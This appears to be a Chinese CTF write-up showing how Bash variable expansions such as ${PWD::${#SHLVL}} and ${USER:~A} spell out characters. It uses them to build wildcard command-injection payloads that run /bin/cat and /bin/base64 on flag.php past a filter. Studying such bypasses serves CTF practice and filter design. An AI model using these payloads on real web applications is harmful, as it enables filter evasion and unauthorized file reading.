 过滤了PATH,所以想来拓展一下Bash变量
${RANDOM}
随机的几个数
${PWD}
/var/www/html
${USER}
www-data
${HOME}
当前用户的主目录
${SHLVL}
是记录多个 Bash 进程实例嵌套深度的累加器,进程第一次打开shell时${SHLVL}=1，然后在此shell中再打开一个shell时$SHLVL=2。
${RANDOM}
此变量值，随机出现整数，范围为0-32767。在Linux中，${#xxx}显示的是这个值的位数不加#是变量的值，加了#是变量的值的长度。例如
${#12345}的值是5，而random函数绝大部分产生的数字都是4位或者5位的，因此${#RANDOM}可以代替4或者5。
${IFS}
空格符、tab字符、换行字符(newline) 长度为3。{#IFS}=3
字符 BASH 描述
0 ${Z}、${#} 可以用字符代替
1 ${#SHLVL}、${##}、${#?} 表格下面的代码段
1 先<A;在然后的$?就是1 web入门122
2 ${PHP_VERSION:~A} 本题php的版本是7.3.22
3 {#IFS} linux下是3，mac里是4
4/5 ${#RANDOM} linux下，返回的值大多数是4和5
a ${USER:~A} www-data最后一位
v ${PWD:${##}:${##}} ${PWD}第二位
t ${USER:~${#SHLVL}:${#SHLVL}} ~1 从倒数第二个开始取，取一个
t ${HOME:${#HOSTNAME}:${#SHLVL}}
/ ${PWD::${#SHLVL}} /var/www/html取第一位
/ ${PWD:${Z}:${#SHLVL}} /var/www/html取第一位
CSDN @Jay 17
Payload:
${PWD::${#SHLVL}}???${PWD::${#SHLVL}}?${USER:~A}? ????.???
就是/???/?a? ????.???
就是/bin/cat flag.php
${PWD:${#}:${#SHLVL}}???${PWD:${#}:${#SHLVL}}??${HOME:${#HOSTNAME}:${#SHLVL}} ????.???
就是/???/??t ????.???
就是/bin/cat flag.php
${PWD::${#SHLVL}}???${PWD::${#SHLVL}}?????${#RANDOM} ????.???
就是/???/?????4 ????.???
就是/bin/base64 flag.php